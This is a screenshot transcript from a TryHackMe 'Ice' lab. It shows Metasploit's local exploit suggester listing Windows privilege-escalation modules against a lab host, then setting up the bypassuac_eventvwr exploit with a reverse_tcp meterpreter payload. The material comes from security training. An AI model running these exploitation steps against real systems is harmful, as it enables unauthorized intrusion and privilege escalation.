 Activities Applications Places Terminal Mar 16 05:21
TryHackMe | Ice - Mozilla Firefox
root@incognito: ~
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.68.128 - Collecting local exploits for x86/windows...
[*] 10.10.68.128 - 29 exploit checks are being tried...
[+] 10.10.68.128 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.68.128 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 10.10.68.128 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.68.128 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.68.128 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnera
ble.
[+] 10.10.68.128 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnera
ble.
[+] 10.10.68.128 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulner
able.
[+] 10.10.68.128 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is run
ning, but could not be validated.
[+] 10.10.68.128 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
meterpreter >
Background session 1? [y/N]
msf5 exploit(windows/http/icecast_header) > use exploit/windows/local/bypassuac_eventvwr
msf5 exploit(windows/local/bypassuac_eventvwr) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/bypassuac_eventvwr) >
NMAP
Scan and enumerate our victim!
TryHackMe | Ice - Mozilla … [root@incognito: ~] root@incognito: ~ 1 / 2